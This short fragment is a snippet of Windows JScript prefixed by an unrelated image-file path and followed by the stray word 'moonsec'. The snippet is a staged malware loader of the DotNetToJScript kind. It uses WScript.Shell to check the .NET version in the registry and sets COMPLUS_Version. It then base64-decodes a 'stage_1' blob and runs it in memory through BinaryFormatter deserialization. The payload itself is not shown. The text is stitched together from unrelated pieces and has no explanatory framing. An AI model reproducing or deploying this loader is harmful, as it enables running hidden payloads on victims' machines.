 var shell = new ActiveXObject(/WScript.Shell/.source);
ver = 'v4.0.30319';
try {
shell.RegRead(/HKLM\SOFTWARE\Microsoft\.NETFramework\v4.0.30319\\/.source);
} catch(e) {
ver = 'v2.0.50727';
}
shell.Environment('Process')('COMPLUS_Version') = ver;
var ms_1 = Base64ToStream(stage_1, 2341);
var fmt_1 = new ActiveXObject(/System.Runtime.Serialization.Formatters.Binary.BinaryFormatter/.source);
fmt_1.Deserialize_2(ms_1);
moonsec